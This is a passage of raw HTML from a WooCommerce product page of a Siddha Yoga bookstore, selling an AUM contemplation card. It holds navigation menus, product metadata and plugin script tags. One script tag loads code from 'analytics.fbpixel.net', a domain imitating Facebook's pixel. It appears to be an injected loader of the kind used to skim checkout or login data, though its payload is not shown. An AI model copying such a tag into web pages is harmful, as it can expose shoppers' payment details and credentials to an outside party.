		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/aum-contemplation-card\/","name":"AUM CONTEMPLATION CARD","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/2009_Om3.jpg","description":"Carry the Siddha Yoga Message with you wherever you go. This card fits in the card holder of any wallet. It is also a convenient size to display on your desk or in your car. Size is 2-1\/8\"x 3-3\/8\" (5.2 cm x 8 cm)","sku":"","offers":[{"@type":"Offer","price":"11.00","priceSpecification":{"price":"11.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/aum-contemplation-card\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"278d9e4d33","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
